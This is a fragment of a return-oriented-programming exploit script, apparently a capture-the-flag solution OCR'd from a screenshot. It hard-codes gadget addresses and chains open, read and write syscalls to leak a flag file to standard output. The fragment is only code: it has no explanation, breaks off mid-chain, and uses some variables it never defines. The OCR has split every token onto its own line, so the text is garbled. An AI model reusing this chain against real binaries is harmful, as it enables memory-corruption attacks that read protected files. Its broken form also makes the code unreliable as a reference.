
        ps 
=
0x407578
        pdx 
=
0x40437F
        psp 
=
0x405831
        syscall 
=
0x52A725
        rop  
=
'\x00'
*
0x30
        rop 
+=
 p64
(
pd
)
+
 p64
(
tflag
)
        rop 
+=
 p64
(
ps
)
+
 p64
(
0
)
        rop 
+=
 p64
(
pdx
)
+
 p64
(
0
)
        rop 
+=
 p64
(
mv2
)
        rop 
+=
 p64
(
syscall
)
        rop 
+=
 p64
(
pd
)
+
 p64
(
3
)
        rop 
+=
 p64
(
ps
)
+
 p64
(
0
)
        rop 
+=
 p64
(
mas
)
        rop 
+=
 p64
(
ps
)
+
 p64
(
0x5D9B00
)
        rop 
+=
 p64
(
pdx
)
+
 p64
(
0x30
)
        rop 
+=
 p64
(
syscall
)
        rop 
+=
 p64
(
pd
)
+
 p64
(
1
)
        rop 
+=
 p64
(
ps
)
+
 p64
(
0x5D9B00
)